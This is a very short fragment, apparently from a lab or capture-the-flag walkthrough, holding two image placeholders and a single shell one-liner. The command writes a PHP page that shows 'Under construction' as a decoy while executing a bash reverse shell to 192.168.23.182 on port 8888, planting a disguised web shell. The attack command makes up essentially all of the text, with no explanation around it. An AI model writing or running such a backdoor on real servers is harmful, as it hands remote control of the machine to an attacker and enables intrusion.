 echo "<?php" > /var/tmp/sv/index.php && echo "echo \"Under construction\";" >> /var/tmp/sv/index.php && echo "exec(\"/bin/bash -c 'bash -i >& /dev/tcp/192.168.23.182/8888 0>&1'\");" >> /var/tmp/sv/index.php && echo "?>" >> /var/tmp/sv/index.php